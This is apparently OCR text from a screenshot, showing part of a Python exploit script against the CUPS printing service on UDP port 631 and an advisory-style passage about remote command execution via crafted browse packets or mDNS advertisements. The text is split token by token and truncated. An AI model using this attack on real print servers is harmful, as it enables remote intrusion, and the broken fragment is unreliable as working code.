
TARGET_HOST
=
sys
.
argv
[
2
]

TARGET_PORT
=
631
send_browsed_packet
(
TARGET_HOST
, 
TARGET_PO
print
(
"wating ..."
)

while
True
:

time
.
sleep
(
1.0
)
Exploit: An attacker can exploit this
vulnerability if it can connect to the host
via UDP port 631, which is by default
bound to INADDR_ANY, in which case the
attack can be entirely remote, or if it's on
the same network of the target, by using
mDNS advertisements.
Impact: Remote execution of arbitrary
commands when a print job is sent to the